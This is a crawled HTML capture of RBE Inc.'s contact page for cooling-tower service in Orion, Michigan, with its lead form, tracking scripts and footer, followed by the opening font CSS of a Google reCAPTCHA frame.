

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rbeincorporated.com/contact-us.html
body_size: 5555
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact RBE Inc.: Cooling Tower Service, Repair, and Installation</title>
	<meta name="description" content="Contact RBE Inc. for service, repair, design, and installation of large scale cooling towers, heat exchangers, and water filtration systems today!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.rbeincorporated.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact RBE Inc.: Cooling Tower Service, Repair, and Installation">
<meta property="og:description" content="Contact RBE Inc. for service, repair, design, and installation of large scale cooling towers, heat exchangers, and water filtration systems today!">
<meta property="og:image" content="https://www.rbeincorporated.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Contact RBE Inc. for service, repair, design, and installation of large scale cooling towers, heat exchangers, and water filtration systems today!">
<meta property="og:url" content="https://www.rbeincorporated.com/contact-us.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i,800|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="owquQdADy6JQCFyK9KtWZbvFrI9PxBl8o-laRB-Mlp8" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-138204833-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Contact RBE Inc. for service, repair, design, and installation of large scale cooling towers, heat exchangers, and water filtration systems today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"RBE Incorporated","url":"https://www.rbeincorporated.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.rbeincorporated.com/contact-us.html"}]},"url":"https://www.rbeincorporated.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"RBE Incorporated","url":"https://www.rbeincorporated.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.rbeincorporated.com/contact-us.html"}]},"url":"https://www.rbeincorporated.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Contact RBE Inc. for service, repair, design, and installation of large scale cooling towers, heat exchangers, and water filtration systems today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"RBE Incorporated","url":"https://www.rbeincorporated.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.rbeincorporated.com/contact-us.html"}]},"url":"https://www.rbeincorporated.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"RBE Incorporated","url":"https://www.rbeincorporated.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.rbeincorporated.com/contact-us.html"}]},"url":"https://www.rbeincorporated.com/contact-us.html"}</script></head>
<body >
		<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-3">
      		        		<a href="/"><img class="logo" src="/images/logo.png" alt="RBE Incorporated"></a>
      		    		</div>
		<div class="small-12 large-9 columns">
			<div class="row collapse">
				<div class="columns small-12 large-8 large-offset-4">
					<div class="top-nav-wrapper">
						<div class="top-bar-left">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class=" np-72"><a href="https://www.rbeincorporated.com/employment.html" >Employment</a></li><li class=" np-2"><a href="https://www.rbeincorporated.com/about.html" >About Us</a>														</li><li class="active np-4"><a href="https://www.rbeincorporated.com/contact-us.html" >Contact</a></li><li class=" np-75"><a href="https://www.rbeincorporated.com/free-assessment.html" >Free Assessment</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="top-bar">
				<div class="row small-collapse large-uncollapse">
					<div class="columns small-12">
						<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class=" np-1"><a href="https://www.rbeincorporated.com/" >Home</a></li><li class=" np-67"><a href="https://www.rbeincorporated.com/cooling-towers.html" >Cooling Towers</a></li><li class=" np-72"><a href="https://www.rbeincorporated.com/employment.html" >Employment</a></li><li class=" np-68"><a href="https://www.rbeincorporated.com/service-repair.html" >Service & Repair</a></li><li class=" np-69"><a href="https://www.rbeincorporated.com/parts.html" >Parts</a></li><li class=" np-70"><a href="https://www.rbeincorporated.com/water-filtration.html" >Water Filtration</a></li><li class=" np-2"><a href="https://www.rbeincorporated.com/about.html" >About Us</a>														</li><li class="active np-4"><a href="https://www.rbeincorporated.com/contact-us.html" >Contact</a></li><li class=" np-75"><a href="https://www.rbeincorporated.com/free-assessment.html" >Free Assessment</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Contact RBE Incorporated			</div>
				</div>
	</div>
</section>

    <section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9 large-order-2">
			<div class="content-text">
				<h1>Michigan&rsquo;s Official Distributor of SPX Marley Cooling Towers &amp; OEM Parts</h1> <hr> <h2>Service, Repair, Design, and Installation of Large Scale Cooling Towers, Heat Exchangers, and Water Filtration Systems</h2> <div class="contact-info"> <p><i class="material-icons">phone</i> <a href="tel:2488742006">(248) 874-2006</a></p> <p><i class="material-icons">printer</i> Fax: (248) 874-1966</p> <p><i class="material-icons">location_on</i> <a href="https://goo.gl/maps/Mo6wjawqfDB2">4822 Joslyn Road<br> Orion, MI 48359</a></p> </div> <hr> <h3><i align="right" class="frame">Directory</i></h3> <div class="directory-wrapper"> <div class="row collapse"> <div class="columns small-12 large-3"><strong>President</strong> <em>Bob Roesner</em></div> <div class="columns small-12 large-3">&nbsp;</div> <div class="columns small-12 large-3"><strong>Principal</strong><em>Michael Chimko</em></div> <div class="columns small-12 large-3">&nbsp;</div> <div class="columns small-12 large-3"><strong>Director, Aftermarket Sales</strong> <em>Stephanie Flynn</em></div> <div class="columns small-12 large-3">&nbsp;</div> </div> </div> 
			</div>
		</main>
		<aside class="content-sub columns large-3 large-order-1">
			<div class="content-sub-text form-container">
								<div class="lead_box" id="lead_box"> <div class="lead-head">Send Message</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="R6RvSYHWANMyNITt1MCdZakBbMWq21vTfheZNms+K0U=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
	<div class="footer-callout">
		<div class="row">
			<div class="columns small-12">
				<h2><strong>Contact Us Today for a Free Assessment &amp; Estimate</strong> Advanced Cooling Technology &amp; the Experienced Team You Need to Keep it Running Efficiently</h2> <div class="row align-center"> <div class="columns small-12 large-3"><a class="button secondary" href="/free-assessment.html">Free Assessment <i class="material-icons">play_arrow</i></a></div> </div>			</div>
		</div>
	</div>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row large-unstack">
				<div class="large-5 large-order-2 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">RBE Incorporated</div>
																												<a href="tel:2488742006">248-874-2006 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-7 large-order-1 columns">
					<div class="footer-logos">
						<div class="single-logo">
							<img alt="ASHRAE logo" src="/images/logo-ashrae.png" />
						</div>
						<div class="single-logo">
							<img alt="Construction Association of Michigan logo" src="/images/logo-cam.png" />
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
	<hr>
	<div class="row column align-center">
		<div class="social-links icon-colors">
						<a href="https://search.google.com/local/writereview?placeid=ChIJpTAOh_uUJIgR4FMtn6fB2Dw" target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>	</div>
	<div class="row column">
				<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 RBE Incorporated. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<div itemscope itemtype="https://schema.org/HVACBusiness"><span itemprop="name">RBE Inc.</span><br>  <a itemprop="url" href="https://www.rbeincorporated.com">RBE Inc.</a><br> <meta itemprop="logo" src="https://www.rbeincorporated.com/images/logo.png" style="width:10%"/>  <image itemprop="image" src="https://www.rbeincorporated.com/images/logo.png" style="width:10%"/></br> <link itemprop="hasMap" href="https://goo.gl/maps/KGnp4oEvzGUyYeb7A"> Phone: <a itemprop="telephone" content="+1248-874-2006">248-874-2006 <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">   <span itemprop="streetAddress">4822 Joslyn Rd </span>   <span itemprop="addressLocality">Orion Charter Township</span>,   <span itemprop="addressRegion">MI</span> <span itemprop="postalCode">48359</span> </div> <span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="42.5449662" /><meta itemprop="longitude" content="-83.4995724" /></span>			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmJlaW5jb3Jwb3JhdGVkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f60us3z6cdd
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
